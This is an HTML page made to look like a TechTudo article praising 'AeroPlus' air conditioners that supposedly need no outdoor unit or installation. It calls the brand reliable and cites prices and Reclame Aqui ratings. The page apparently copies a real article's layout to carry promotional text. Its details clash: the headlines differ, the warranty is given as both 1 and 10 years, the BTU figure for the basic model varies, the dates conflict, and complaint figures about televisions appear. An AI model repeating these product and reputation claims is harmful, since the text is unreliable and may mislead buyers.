                                <path d="M247.941 54.3672C247.941 54.2808 248.011 54.2109 248.097 54.2109H251.365V54.4074C251.365 55.3186 251.094 56.3042 250.578 57.0054C250.332 57.3374 249.407 58.4824 247.524 58.4824C245.085 58.4824 243.263 56.6228 243.263 54.2332C243.263 51.8436 245.097 49.984 247.549 49.984C248.337 49.984 249.261 50.1805 250.061 50.7969C250.385 51.0456 250.692 51.3627 250.92 51.653C250.971 51.7185 250.965 51.8108 250.904 51.8659L250.46 52.2694C250.391 52.3319 250.286 52.32 250.229 52.2456C250.021 51.9701 249.788 51.726 249.556 51.5354C249.162 51.2153 248.547 50.8461 247.561 50.8461C245.578 50.8461 244.199 52.3364 244.199 54.2451C244.199 56.4873 245.984 57.6203 247.537 57.6203C248.633 57.6203 249.581 57.0665 250.049 56.2416C250.18 56.0139 250.32 55.6789 250.368 55.2486C250.378 55.1548 250.307 55.0714 250.213 55.0714H248.1C248.014 55.0714 247.944 55.0014 247.944 54.9151V54.3657L247.941 54.3672Z" fill="#FD8A24"></path>
                                <path d="M253.95 50.2788V57.3196C253.95 57.4059 254.02 57.4759 254.106 57.4759H256.059C256.146 57.4759 256.216 57.5459 256.216 57.6322V58.1816C256.216 58.268 256.146 58.3379 256.059 58.3379H253.193C253.107 58.3379 253.037 58.268 253.037 58.1816V50.2788C253.037 50.1925 253.107 50.1225 253.193 50.1225H253.793C253.88 50.1225 253.95 50.1925 253.95 50.2788Z" fill="#FD8A24"></path>
                                <path d="M256.585 54.2362C256.585 51.7855 258.494 49.987 260.858 49.987C263.222 49.987 265.131 51.7855 265.131 54.2362C265.131 56.6868 263.234 58.4853 260.858 58.4853C258.482 58.4853 256.585 56.6749 256.585 54.2362ZM257.521 54.2362C257.521 56.1211 259.012 57.6233 260.859 57.6233C262.707 57.6233 264.197 56.1211 264.197 54.2362C264.197 52.3513 262.707 50.849 260.859 50.849C259.012 50.849 257.521 52.3513 257.521 54.2362Z" fill="#FD8A24"></path>
                                <path d="M268.283 50.1225C268.738 50.1225 269.563 50.1597 270.168 50.6391C270.427 50.8356 270.906 51.3404 270.906 52.3394C270.906 52.6997 270.838 53.3027 270.317 53.7776C270.233 53.8535 270.259 53.9965 270.366 54.0382C271.307 54.4014 271.658 55.2992 271.658 56.0213C271.658 56.8089 271.264 57.4491 270.821 57.7945C270.169 58.3111 269.417 58.3365 268.852 58.3365H266.964C266.877 58.3365 266.807 58.2665 266.807 58.1801V50.2773C266.807 50.191 266.877 50.121 266.964 50.121H268.286L268.283 50.1225ZM267.717 53.5751C267.717 53.6615 267.787 53.7315 267.873 53.7315H268.406C268.887 53.7315 270.02 53.6332 270.02 52.3647C270.02 51.0098 268.691 50.986 268.432 50.986H267.873C267.787 50.986 267.717 51.056 267.717 51.1423V53.5766V53.5751ZM267.717 57.3196C267.717 57.4059 267.787 57.4759 267.873 57.4759H268.764C269.294 57.4759 269.81 57.4387 270.205 57.1305C270.525 56.8967 270.747 56.4903 270.747 55.9975C270.747 55.3439 270.366 54.9627 270.044 54.79C269.736 54.6173 269.306 54.5444 268.652 54.5444H267.872C267.786 54.5444 267.716 54.6143 267.716 54.7007V57.3196H267.717Z" fill="#FD8A24"></path>
                                <path d="M272.889 54.2362C272.889 51.7855 274.798 49.987 277.162 49.987C279.527 49.987 281.435 51.7855 281.435 54.2362C281.435 56.6868 279.539 58.4853 277.162 58.4853C274.786 58.4853 272.889 56.6749 272.889 54.2362ZM273.824 54.2362C273.824 56.1211 275.315 57.6233 277.162 57.6233C279.01 57.6233 280.5 56.1211 280.5 54.2362C280.5 52.3513 279.01 50.849 277.162 50.849C275.315 50.849 273.824 52.3513 273.824 54.2362Z" fill="#FD8A24"></path>
                                <path d="M277.74 34.6861C278.096 34.165 278.428 33.6305 278.735 33.0796L277.74 34.6861ZM278.779 32.9814C278.776 32.9963 278.772 33.0111 278.766 33.0245C278.775 33.0111 278.781 32.9992 278.79 32.9858L278.781 32.9814H278.779Z" fill="#FD8A24"></path>
                                <path d="M258.897 0.000389996V9.1851H258.873C257.039 9.18956 255.294 9.5588 253.71 10.2258C250.583 11.5405 248.091 14.006 246.803 17.0656C246.702 16.5862 246.583 16.1142 246.452 15.6467C245.578 12.5573 244.067 9.73448 242.072 7.30915C242.349 7.0084 242.637 6.71212 242.935 6.42328C247.19 2.29322 252.845 0.0108119 258.857 0.000389996H258.897Z" fill="#FD8A24"></path>
                                <path d="M245.846 22.744C245.846 22.8215 245.847 22.8974 245.849 22.9733C245.852 22.747 245.852 22.5207 245.846 22.2914V22.744Z" fill="#FD8A24"></path>
                                <path d="M281.086 26.2369L280.782 27.6662C280.753 27.7972 280.621 27.8821 280.486 27.8553L276.201 27.0036L280.344 28.3272C280.475 28.3689 280.548 28.5059 280.505 28.6324L279.979 30.1719C279.936 30.2999 279.795 30.3684 279.662 30.3267L276.939 29.4573L279.658 30.6841C279.784 30.7406 279.838 30.8851 279.78 31.0071L279 32.6226C278.948 32.7312 278.822 32.7848 278.706 32.7521C278.77 32.8101 278.797 32.898 278.779 32.9799C278.776 32.9948 278.772 33.0097 278.766 33.0231C278.761 33.0335 278.757 33.0439 278.751 33.0528L278.736 33.0781L277.742 34.6846V34.6876C277.703 34.7427 277.666 34.7992 277.625 34.8543C277.625 34.8558 277.624 34.8573 277.622 34.8573C275.227 38.31 271.838 41.0673 267.857 42.7423C265.122 43.8931 262.107 44.5333 258.94 44.5378C252.928 44.5482 247.265 42.2852 242.995 38.167C242.687 37.8707 242.389 37.567 242.103 37.2573C241.753 36.8807 241.418 36.4936 241.101 36.099C238.82 33.2747 237.315 29.9858 236.688 26.4766C236.475 25.2855 236.363 24.0676 236.356 22.8363C236.356 22.8274 236.358 22.82 236.356 22.811C236.356 22.8066 236.358 22.8006 236.356 22.7947C236.358 22.7679 236.358 22.7396 236.356 22.7143V22.6919C236.358 22.68 236.356 22.6696 236.356 22.6577C236.358 22.6398 236.356 22.6234 236.356 22.6056C236.355 22.4031 236.347 22.2006 236.337 21.9951L236.283 21.0914C236.197 19.6338 235.856 18.2492 235.308 16.9733C233.237 12.1568 228.184 8.8903 222.505 9.20743C215.32 9.60644 209.811 15.5901 210.224 22.5416L210.277 23.4453C210.69 30.3982 216.871 35.7298 224.055 35.3308C227.648 35.1313 230.82 33.5352 233.045 31.1218C234.013 30.0722 234.8 28.8662 235.363 27.553C236.151 31.1828 237.806 34.4836 240.099 37.2618C236.259 41.4142 230.791 44.1582 224.602 44.5036C217.23 44.913 210.471 41.8311 206.048 36.7437V18.3103C206.048 15.3757 205.48 12.5127 204.416 9.84764C208.205 4.27785 214.568 0.448533 221.959 0.0376112C229.074 -0.358423 235.622 2.50166 240.047 7.27788C240.403 7.662 240.745 8.06102 241.073 8.46896C243.272 11.2099 244.816 14.478 245.462 18.0646C245.608 18.882 245.709 19.7172 245.76 20.5659L245.813 21.4711C245.828 21.7465 245.84 22.0219 245.846 22.2944V22.7455C245.846 22.8229 245.847 22.8989 245.849 22.9748V23.0046C245.886 24.6155 246.236 26.1505 246.843 27.5605C248.813 32.1402 253.488 35.362 258.923 35.3531C262.408 35.3471 265.683 34.0295 268.144 31.6369C268.913 30.8895 269.574 30.0662 270.12 29.1833L270.148 29.1952H270.15L270.662 28.3674C270.686 28.3287 270.717 28.3004 270.754 28.2796H270.756L271.177 27.4056C271.179 27.3907 271.183 27.3758 271.188 27.361L271.677 25.9227C271.674 25.9004 271.676 25.8781 271.68 25.8557L271.984 24.4264C271.987 24.4116 271.992 24.3967 271.998 24.3833C272.03 24.4696 272.114 24.5336 272.213 24.5426L274.95 24.7659L280.892 25.9451C281.027 25.9719 281.115 26.1014 281.087 26.2324L281.086 26.2369Z" fill="#FD8A24"></path>
                                <path d="M281.388 23.752L281.275 25.0428C281.263 25.1768 281.141 25.2751 281.004 25.2647L274.948 24.7674L272.277 24.2388C272.157 24.2135 272.039 24.2776 271.996 24.3848C271.984 24.3535 271.98 24.3178 271.983 24.282L272.096 22.9897C272.102 22.9257 272.135 22.8691 272.181 22.8289C272.225 22.8646 272.282 22.884 272.344 22.8825L273.343 22.8498L281.158 23.49C281.297 23.5004 281.4 23.618 281.388 23.752Z" fill="#FD8A24"></path>
                                <path d="M279.348 13.6963C279.476 13.6472 279.622 13.7082 279.673 13.8333L279.981 14.5866C280.033 14.7102 279.97 14.8517 279.841 14.9008L271.517 18.0929C271.387 18.142 271.243 18.081 271.191 17.9559L270.882 17.2025C270.832 17.079 270.894 16.9375 271.024 16.8884L279.348 13.6963Z" fill="#FD8A24"></path>
                                <path d="M271.021 15.2283L278.254 11.5241C278.377 11.4615 278.529 11.5062 278.595 11.6253L278.907 12.1985C278.971 12.3176 278.925 12.4635 278.803 12.5261L270.859 16.5936C270.737 16.6561 270.585 16.61 270.519 16.4924L270.206 15.9192C270.142 15.8 270.189 15.6527 270.311 15.5901L271.019 15.2283H271.021Z" fill="#FD8A24"></path>
                                <path d="M272.368 22.7694C272.295 22.7634 272.23 22.7872 272.181 22.8289C272.124 22.7872 272.087 22.7217 272.084 22.6473L272.044 21.5143C272.039 21.3803 272.146 21.2686 272.285 21.2641L281.136 20.9693C281.275 20.9649 281.392 21.0691 281.397 21.2031L281.437 22.3361C281.441 22.4701 281.334 22.5832 281.196 22.5877L273.345 22.8498L272.37 22.7694H272.368Z" fill="#FD8A24"></path>
                                <path d="M280.203 15.9921C280.337 15.9564 280.475 16.0323 280.512 16.1618L280.776 17.0998C280.812 17.2293 280.733 17.3633 280.599 17.3991L271.992 19.6651C271.858 19.6993 271.719 19.6234 271.683 19.4939L271.42 18.5559C271.383 18.4264 271.462 18.2924 271.596 18.2581L280.203 15.9921Z" fill="#FD8A24"></path>
                                <path d="M269.356 14.6462C269.277 14.5345 269.309 14.3842 269.423 14.3082L270.113 13.8586L276.896 9.42034C277.011 9.34589 277.167 9.37418 277.244 9.48584L277.621 10.0233C277.698 10.135 277.669 10.2854 277.552 10.3598L270.763 14.8025L270.081 15.2477C269.967 15.3236 269.81 15.2938 269.733 15.1837L269.359 14.6462H269.356Z" fill="#FD8A24"></path>
                                <path d="M272.611 19.6859L280.818 18.4725C280.954 18.4532 281.083 18.544 281.103 18.6765L281.254 19.6368C281.275 19.7693 281.181 19.8944 281.044 19.9137L272.764 21.1376L272.255 21.212C272.118 21.2314 271.99 21.1406 271.969 21.008L271.819 20.0477C271.798 19.9152 271.893 19.7902 272.03 19.7708L272.609 19.6859H272.611Z" fill="#FD8A24"></path>
                                <path d="M277.739 34.6891L277.666 34.8052C277.655 34.8246 277.639 34.8409 277.624 34.8558C277.664 34.8007 277.701 34.7442 277.739 34.6891Z" fill="#FD8A24"></path>
                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
                                <path d="M272.343 22.8825C272.282 22.8825 272.224 22.8646 272.179 22.8289C272.228 22.7872 272.295 22.7634 272.367 22.7694L273.342 22.8498L272.343 22.8825Z" fill="#FD8A24"></path>
                                <path d="M274.948 24.7689L272.212 24.5455C272.112 24.5366 272.029 24.4726 271.996 24.3862C272.039 24.279 272.158 24.215 272.277 24.2403L274.948 24.7689Z" fill="#FD8A24"></path>
                                <path d="M273.343 22.8498L272.344 22.8825C272.283 22.8825 272.225 22.8646 272.181 22.8289C272.23 22.7872 272.297 22.7634 272.368 22.7694L273.343 22.8498Z" fill="#FD8A24"></path>
                                <path d="M276.019 8.28286L269.105 13.936C268.999 14.0224 268.84 14.009 268.75 13.9077L268.427 13.537C268.338 13.4343 268.35 13.2809 268.457 13.1946L275.371 7.54141C275.477 7.45506 275.635 7.46845 275.726 7.5697L276.049 7.94042C276.138 8.04315 276.125 8.1965 276.019 8.28286Z" fill="#FD8A24"></path>
                                <path d="M274.264 6.38457L267.993 12.7449C267.897 12.8417 267.738 12.8447 267.638 12.7524L267.397 12.5291C267.297 12.4367 267.293 12.2834 267.388 12.1866L267.964 11.6015H267.966L273.659 5.82626C273.754 5.72948 273.914 5.72501 274.013 5.81732L274.255 6.04065C274.354 6.13445 274.359 6.2878 274.264 6.38457Z" fill="#FD8A24"></path>
                                <path d="M272.298 4.68431L266.758 11.6893C266.673 11.7965 266.514 11.8159 266.405 11.7355L266.273 11.6372C266.161 11.5553 266.142 11.402 266.225 11.2963L271.767 4.29125C271.852 4.18405 272.008 4.1647 272.118 4.24659L272.252 4.34485C272.361 4.42525 272.383 4.5786 272.298 4.68431Z" fill="#FD8A24"></path>
                                <path d="M270.214 3.24608L265.49 10.8273C265.417 10.9419 265.264 10.9792 265.144 10.9092L265.001 10.8258C264.882 10.7558 264.844 10.6069 264.915 10.4923L269.641 2.91258C269.714 2.79794 269.867 2.76072 269.986 2.8292L270.129 2.91407C270.248 2.98255 270.287 3.13144 270.214 3.24608Z" fill="#FD8A24"></path>
                                <path d="M267.911 1.90165C267.911 1.93589 267.903 1.97014 267.887 2.00289L264.065 10.0814C264.008 10.2035 263.858 10.2571 263.731 10.2005C263.606 10.1454 263.551 10.001 263.608 9.8789L267.43 1.80041C267.488 1.67832 267.637 1.62472 267.763 1.6813C267.856 1.7215 267.909 1.80934 267.909 1.90165H267.911Z" fill="#FD8A24"></path>
                                <path d="M265.436 1.00387C265.436 1.02025 265.433 1.03812 265.427 1.05449L262.545 9.58709C262.517 9.67195 262.421 9.7181 262.333 9.6913C262.246 9.66302 262.198 9.5722 262.228 9.48733L262.472 8.76822L265.11 0.954742C265.138 0.869878 265.234 0.823723 265.322 0.850523C265.393 0.872855 265.438 0.935387 265.438 1.00387H265.436Z" fill="#FD8A24"></path>
                                <path d="M204.504 18.3103V43.8931C204.504 44.249 204.215 44.5393 203.857 44.5393H195.864C195.508 44.5393 195.218 44.2505 195.218 43.8931V18.3103C195.218 14.4601 193.505 11.0045 190.8 8.664C190.455 8.36474 190.357 7.86598 190.555 7.45208L193.931 0.372602C194.103 0.0123008 194.558 -0.112762 194.889 0.113542C198.864 2.83962 201.906 6.83272 203.427 11.5047C204.125 13.6487 204.502 15.937 204.502 18.3103H204.504Z" fill="#FD8A24"></path>
                                <path d="M262.299 0.275827C262.302 0.292204 262.302 0.31007 262.299 0.327937L260.781 9.18212C260.766 9.26996 260.679 9.32952 260.589 9.31612C260.498 9.30123 260.435 9.21785 260.452 9.13001L261.97 0.274338C261.985 0.186496 262.071 0.126942 262.162 0.140342C262.235 0.152253 262.29 0.20734 262.301 0.275827H262.299Z" fill="#FD8A24"></path>
                            </svg> </span> </a> </div>
                <div class="header__brand__sub">
                    <h2 class="header__brand__logo-multicontent"> <a class="header__brand__sublink_usp-custom header__brand__sublink header-font header__brand__sublink--sm" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </h2>
                </div>
            </div>
            <div class="container-actions">
                <div class="header__actions  revista_header_actions  "> <template>
                        <div class="header__actions__action header__login">
                            <div class="header__login__signedin login-signedout-spot"> <a href="" class="header__login__signedin__button login-button" aria-label="login"> <svg width="24" height="24" viewbox="0 0 24 24">
                                        <path d="M12 12c2.21 0 4-1.79 4-4s-1.79-4-4-4-4 1.79-4 4 1.79 4 4 4zm0 2c-2.67 0-8 1.34-8 4v2h16v-2c0-2.66-5.33-4-8-4z"></path>
                                        <path d="M0 0h24v24H0z" fill="none"></path>
                                    </svg> <span class="header__login__label">Entrar</span> </a> </div>
                            <div class="header__login__signedout login-signedin-spot"></div>
                        </div>
                        <div class="header__actions__action header__subscribe"></div>
                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
                    </template> <template>
                        <div class="header__actions__action header__login">
                            <div class="header__login__signedout login-signedin-spot" style="opacity: 1; visibility: visible; display: block;">
                                <div class="login-profile">
                                    <div class="login-profile__photo"></div> <span class="login-profile__name"></span>
                                    <ul class="login-profile__menu">
                                        <li class="login-profile__menu__item"> <a href="https://minhaconta.globo.com">Minha conta</a> </li>
                                        <li class="login-profile__menu__item"> <a href="">Sair</a> </li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div class="header__actions__action header__subscribe"></div>
                        <div class="header__advertiser" id="pub-selopatrocinio"></div>
                    </template> </div>
                <div id="custom_subscribe_button" class="header__subscribe-btn"> </div>
            </div>
        </div>
    </header>
    <div class="header-lift header--internal-size"></div>
    <div class="header-sub header-color" style="pointer-events: none;"> <a class="header-sub__link" href="https://www.techtudo.com.br/eletronicos/ar-condicionado/"> Ar-condicionado </a> </div>
    
    <style>
        .header .header__loading-text {
            animation: textGradientAnimation 2s infinite;
        }

        @keyframes textGradientAnimation {
            0% {
                background-position: 0% 50%;
            }

            100% {
                background-position: 100% 50%;
            }
        }
    </style>
    
    <nav style="background-color: #414141; pointer-events: none;" class="menu-exposto">
        <ul style="width: 1600px" class="menu-exposto__container">
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/ultimas/" class="menu-exposto__item"> últimas </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/apps/" class="menu-exposto__item"> aplicativos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/mobile/" class="menu-exposto__item"> celulares </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/" class="menu-exposto__item"> eletrônicos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/informatica/" class="menu-exposto__item"> informática </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletrodomesticos/" class="menu-exposto__item"> eletrodomésticos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/jogos/" class="menu-exposto__item"> jogos </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/softwares/" class="menu-exposto__item"> softwares </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/streaming/" class="menu-exposto__item"> streaming </a> </li>
            <li> <a style="color: #FFFFFF" href="https://www.techtudo.com.br/eletronicos/qual-comprar/" class="menu-exposto__item"> qual comprar </a> </li>
        </ul> <span style="background-color: #FD8A24" class="menu-exposto__border"></span>
    </nav>
    <style type="text/css">
        :root {
            --text-highlight-color: #D6D6D6;
        }
    </style>
    <main id="techtudo" class="mc-body theme" itemscope itemtype="http://schema.org/NewsArticle">
        
        <meta itemprop="image" content="https://s2-techtudo.glbimg.com/pkd28lHVuNdWheLCn8bTRr0LMsc=/1200x/smart/filters:cover():strip_icc()/i.s3.glbimg.com/v1/AUTH_08fbf48bc0524877943fe86e43087e7a/internal_photos/bs/2025/T/3/kvhS0ISICXf28eabCHZA/captura-de-tela-2025-08-06-100402.png">
        <address itemprop="author" style="pointer-events: none;" itemscope itemtype="https://schema.org/Person">
            <meta itemprop="name" content="Harley Nascimento">
            <meta itemprop="url" content="https://www.techtudo.com.br/autores/harley-nascimento/">
        </address>
        <div id="ad-container-top-placeholder">
            <div id="mc-container-top"></div> <span id="ad-text-info" style="font-size: 9px; text-align: right">Publicidade</span>
            <div class="ad-background-center"> <svg width="970" height="105">
                    <rect width="970" height="105" fill="#d8d8d8"></rect>
                </svg> </div>
        </div>
        <div class="mrf-article-body">
           
            <style>
                :root {
                    --hiperlinkColor: #FC7700
                }
            </style>
            <section class="content--header">
                <div class="row content-head bread-crumb-title"> </div>
                <div class="row content-head non-featured ">
                    <div class="title">
                        <h1 class="content-head__title" itemprop="headline" content="Ar-condicionado AeroPlus é bom? Conheça modelos e veja se vale a pena">Ar-condicionado Sem Unidade Externa é bom? Conheça modelos e veja se vale a pena</h1>
                    </div>
                    <div class="medium-centered subtitle">
                        <meta itemprop="alternateName" content="A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar">
                        <h2 class="content-head__subtitle" itemprop="alternativeHeadline">A fabricante AeroPlus vem ganhando espaço no segmento de ar-condicionado nos últimos tempos: conheça modelos, preços e veja se a marca é realmente confiável para comprar</h2>
                    </div>
                </div>
                <div class="content__signa-share">
                    <div class="content__signature">
                        <div class="content-publication-data">
                            <div class="content-publication-data__text">
                                <div class="content-publication-data__from"> Por <address itemprop="author" itemscope itemtype="https://schema.org/Person"> <a href="" title="Harley Nascimento" itemprop="url"> <span itemprop="name">Harley Nascimento</span> </a> </address>, Para o TechTudo </div>
                                <p class="content-publication-data__updated"> <time itemprop="datePublished" datetime="2025-08-24T02:00:19.446-03:00"> 29/10/2026 14hrs </time> 
                                    

                                
                                </p>
                            </div> <span hidden itemprop="author" itemscope itemtype="https://schema.org/Person">
                                <meta itemprop="name" content="Harley Nascimento">
                            </span> <span hidden itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                                <meta itemprop="name" content="TECHTUDO">
                                <meta itemprop="url" content="https://www.techtudo.com.br"> <span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                                    <meta itemprop="url" content="https://s.glbimg.com/po/tt2/img/tt-trademark.png">
                                    <meta itemprop="width" content="248">
                                    <meta itemprop="height" content="60">
                                </span>
                            </span>
                        </div>
                    </div>
                    <div class="content__share-bar-container">
                        <section class="sharebar">
                            <ul class="sharebar__list">
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Facebook</a></li>
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Twitter</a></li>
                                <li class="sharebar__item"><a href="#" class="sharebar__link" target="_blank" rel="noopener noreferrer" aria-disabled="true">Whatsapp</a></li>
                            </ul>
                        </section>
                    </div>
                </div>
                <hr class="content__divider ">
            </section>
            <div class="mc-article-body  cropped " id="mc-article-body">
                <article> <span hidden itemscope itemprop="hasPart" itemtype="http://schema.org/WebPageElement">
                        <meta itemprop="isAccessibleForFree" content="true">
                        <meta itemprop="cssSelector" content=".no-paywall">
                    </span>
                    <div class="no-paywall">
                    
                        <div class="mc-column content-text active-extra-styles active-capital-letter">
                            <p class=" content-text__container theme-color-primary-first-letter"> A AeroPlus é uma marca que comercializa ar-condicionados em sua loja online e em alguns sites de varejistas. A fabricante tem diversos modelos de ar-condicionado Sem Unidade Externa, com preços variados, para atender aos mais diversos públicos. Um deles é o ar-condicionado Sem Unidade Externa de 12.000 BTUs, que custa cerca de R$ 1.195,80 e conta com todas as características convencionais de um ar-condicionado além das funcionalidades modernas que o aparelho possui. </p>
                        </div>
                        <div class="wall protected-content">
                            
    

                 
                            <div class="cropped-blockd">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/f0f6605067-g-1.png" alt="Ar-condicionado AeroPlus oferece diversas faixas de preço — Foto: Reprodução/AeroPlus" width="1200" height="1200" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus oferece diversas faixas de preço — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
           
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No índice abaixo, veja os tópicos que serão abordados para você saber tudo sobre a marca AeroPlus e seus modelos de ar-condicionado: </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <ol class="content-ordered-list theme-ordered-list-color-primary">
                                        <li>AeroPlus: conheça a marca</li>
                                        <li>Ar-condicionado AeroPlus é bom? Conheça modelos</li>
                                        <li>AeroPlus é confiável?</li>
                                        <li>O que pensam os consumidores</li>
                                        <li>Comparação com concorrentes</li>
                                    </ol>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>1. AeroPlus: conheça a marca</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A marca AeroPlus está localizada nos Estados Unidos, atua no mundo inteiro no mercado de ar condicionados. <b>A AeroPlus é conhecida por fabricar aparelhos de ar-condicionado Sem Unidade Externa</b>. A empresa segue uma proposta de oferecer produtos com qualidade premium a preços acessíveis com um diferencial claro: Não possuem a Unidade Externa, por isso não é preciso fazer obras para instalar. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No site da AeroPlus, fica destacado que um dos objetivos é oferecer produtos que combinam alta performance, design sofisticado e excelente custo-benefício. Uma das ideias dos itens da marca é entregar um desempenho eficiente e facilidade, pois não precisam de instalação para funcionar. Diferentemente dos modelos de Split tradicionais. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/f9d47b718a-captura-de-tela-2025-08-06-100402.png" alt="AeroPlus também produz televisões — Foto: Reprodução/AeroPlus" width="688" height="326" loading="eager">
                                                <figcaption class="content-media__description"> AeroPlus produz ar condiconado sem unidade externa — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>2. Ar-condicionado AeroPlus é bom? Conheça modelos</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A AeroPlus fornece aparelhos de ar-condicionado de diversas faixas de preço. Em relação aos aparelhos, é importante destacar que todos os aparelhos não possuem Unidade Externa e não necessitam instalação, mais benéfico para o meio-ambiente, além de selo Procel A, que garante maior eficiência energética. Entre as funções estão: sleep, timer, turbo e auto swing, todas presentes no controle remoto. No fim das contas, o grande diferencial entre os aparelhos da linha é a potência em BTUs/h. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> O mais básico é o aparelho, de 12.000 BTUs/h. O modelo está entre os mais vendidos da marca em seu site, custando a partir de R$ 1.195,80 para pagamentos à vista. Esse é o campeão de vendas, segundo a fabricante, é o aparelho de 12.000 BTUs/h na versão de 110V e 220V.</p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/65d3974509-g-2.png" alt="Ar-condicionado AeroPlus de 9.000 BTUs/h é o modelo mais básico — Foto: Reprodução/AeroPlus" width="1200" height="895" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus de 12.000 BTUs/h é o modelo mais básico — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>3. AeroPlus é confiável?</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> Sim, a marca AeroPlus é confiável e possui boa reputação nos sites de avaliação. No <a class href="">Reclame Aqui</a>, a marca aparece com um atendimento avaliado como ótimo, com nota média 8,7 de 10 nos últimos seis meses e 93,4% das reclamações respondidas. Apesar da boa nota, alguns consumidores reclamam de defeitos no aparelho, ou da dificuldade de comunicação e suporte da marca. Ainda no Reclame Aqui, 82% dos compradores que avaliaram afirmam que voltariam a fazer negócio. Além disso, o site destaca que a AeroPlus conseguiu resolver 99,8% das reclamações publicadas. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> No Reclame Aqui, é possível perceber que os aparelhos de ar-condicionado não são os dispositivos que mais recebem críticas por parte dos consumidores. É possível ver que 79,5% das reclamações são feitas por consumidores insatisfeitos com os aparelhos de televisão, enquanto 25,8% são referentes a problemas de tela. </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="row medium-uncollapsed content-media content-photo">
                                    <div class="mc-column content-media__container">
                                        <div class="content-media-container">
                                            <figure class="content-media__figure"> <img class="content-media__image" src="assets/e3a87a5474-g-3.png" alt="Ar-condicionado AeroPlus tem 1 ano de garantia — Foto: Reprodução/AeroPlus" width="1200" height="1200" loading="eager">
                                                <figcaption class="content-media__description"> Ar-condicionado AeroPlus tem 10 anos de garantia — Foto: Reprodução/AeroPlus </figcaption>
                                            </figure>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles">
                                    <p class="content-text__container">
                                    <div class="content-intertitle">
                                        <h2>4. O que pensam os consumidores</h2>
                                    </div>
                                    </p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
                                    <p class=" content-text__container "> A AeroPlus também vende seus produtos em varejistas, além de seu site. Por lá, os aparelhos da marca possuem boa avaliação e reputação. No geral, os equipamentos de ar-condicionado são elogiados por serem silenciosos e realizarem um rápido refrigeramento do ambiente - somado com o bom custo-benefício dos dispositivos e o fato de não necessitarem obras para instalar.</p>
                                </div>
                            </div>
                            <div class="cropped-block-old">
                                <div class="mc-column content-text active-extra-styles ">
